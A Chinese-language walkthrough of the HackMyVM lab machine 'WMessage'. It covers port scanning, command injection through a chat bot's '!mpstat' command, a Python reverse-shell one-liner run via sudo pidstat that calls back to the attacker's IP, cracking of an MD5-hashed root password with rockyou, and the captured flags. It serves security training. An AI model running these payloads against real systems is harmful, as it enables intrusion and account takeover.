[HMV] WMessage
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.106
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.106
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 08:56 CST
Nmap scan report for 172.16.1.106
Host is up (0.000097s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 628e95581eee94d1560ee551f5453843 (RSA)
| 256 45a87e567fdfb083656c886819a4866c (ECDSA)
|_ 256 bc5424a60a8b6d34dca6ab8098ee1ff7 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
| http-title: Login
|_Requested resource was /login?next=%2F
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:96:8C:25 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds
发现了 22 (SSH) 和 80 (HTTP),直接看网页
网页需要登录,在左上角的 Sign Up 处可以注册,注册之后登录

提示这是一个聊天系统,输入 !mpstat 可以查看服务器状态,猜测这个状态是通过执行命令获得的,尝试构建一个 Payload,在 !mpstat 后面加上分号,然后执行自定义命令

尝试后发现可行,直接反弹 Shell
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5002
listening on [any] 5002 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.106] 39024
www-data@MSG:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@MSG:/$ whoami
whoami
www-data
获得 Shell 之后,查看具有 SUID 权限的命令
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/newgrp
/usr/bin/umount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
查看可以运行终端的用户
www-data@MSG:/$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
messagemaster:x:1000:1000:MessageMaster,,,:/home/messagemaster:/bin/bash
发现一个 messagemaster 用户,看来要提权到 messagemaster。继续查看可以执行的 sudo 命令
www-data@MSG:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on MSG:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on MSG:
(messagemaster) NOPASSWD: /bin/pidstat
发现可以免密码以 messagemaster 用户执行 /bin/pidstat,搜索 GTFObins,发现 pidstat 可以用于提权

使用 pidstat 反弹出 messagemaster 的 Shell
www-data@MSG:/$ sudo -u messagemaster pidstat -e python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.1.25",5003));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
<2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Linux 5.10.0-19-amd64 (MSG) 03/20/23 _x86_64_ (1 CPU)
01:03:08 UID PID %usr %system %guest %wait %CPU CPU Command
01:03:08 1000 721 0.00 0.00 0.00 0.00 0.00 0 pidstat
查看 messagemaster 的家目录,获得 User.txt
messagemaster@MSG:~$ ls -al
ls -al
total 32
drwxr-xr-x 4 messagemaster messagemaster 4096 Mar 20 01:10 .
drwxr-xr-x 4 root root 4096 Nov 21 18:55 ..
-rw------- 1 messagemaster messagemaster 0 Nov 22 13:00 .bash_history
-rw-r--r-- 1 messagemaster messagemaster 220 Nov 12 10:10 .bash_logout
-rw-r--r-- 1 messagemaster messagemaster 3526 Nov 12 10:10 .bashrc
drwxr-xr-x 3 messagemaster messagemaster 4096 Nov 22 12:38 .local
-rw-r--r-- 1 messagemaster messagemaster 807 Nov 12 10:10 .profile
drwxr-xr-x 2 messagemaster messagemaster 4096 Mar 20 01:11 .ssh
-rw------- 1 messagemaster messagemaster 33 Nov 22 12:38 User.txt
messagemaster@MSG:~$ cat User.txt
cat User.txt
ea86091a17126fe48a83c1b8d13d60ab
查看 messagemaster 可以运行的 Sudo 命令
messagemaster@MSG:~$ sudo -l
sudo -l
Matching Defaults entries for messagemaster on MSG:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User messagemaster may run the following commands on MSG:
(ALL) NOPASSWD: /bin/md5sum
发现了 md5sum,可惜 md5sum 并不能用来提权,继续搜索其他目录,在 www 目录下发现了一个 ROOTPASS 文件,可惜没有权限获取
messagemaster@MSG:~$ ls -al /var/www/
total 16
drwxr-xr-x 3 root root 4096 Nov 21 19:05 .
drwxr-xr-x 12 root root 4096 Nov 20 06:48 ..
drwxrwxr-- 5 www-data www-data 4096 Nov 18 13:11 html
-rw-r----- 1 root root 12 Nov 21 19:00 ROOTPASS
messagemaster@MSG:~$ cat /var/www/ROOTPASS
cat: /var/www/ROOTPASS: Permission denied
需要使用 md5sum 计算出 ROOTPASS 的 MD5 值,然后用 rockyou 字典爆破,令人窒息的操作,脚本我就直接抄了
messagemaster@MSG:~$ sudo /bin/md5sum /var/www/ROOTPASS
85c73111b30f9ede8504bb4a4b682f48 /var/www/ROOTPASS
import hashlib
for l in open("/usr/share/wordlists/rockyou.txt", encoding="utf-8", errors="ignore"):
if hashlib.md5((l.strip()+"\n").encode()).hexdigest() == "85c73111b30f9ede8504bb4a4b682f48":
print(l)
最后运行得到结果
┌──(root㉿Kali-VM)-[~/work/pyhash]
└─# python3 ./hash.py
Message5687
使用 Message5687 登录 root 用户,获得 Root.txt
root@MSG:/home/messagemaster# ls -al ~
total 28
drwx------ 4 root root 4096 Nov 22 12:37 .
drwxr-xr-x 18 root root 4096 Nov 12 10:03 ..
-rw------- 1 root root 0 Nov 29 11:46 .bash_history
-rw-r--r-- 1 root root 571 Apr 11 2021 .bashrc
drwxr-xr-x 3 root root 4096 Nov 18 12:52 .cache
drwxr-xr-x 3 root root 4096 Nov 17 12:12 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Nov 22 12:37 Root.txt
root@MSG:/home/messagemaster# cat ~/Root.txt
a59b23da18102898b854f3034f8b8b0f
0x02 总结
很简单的靶机


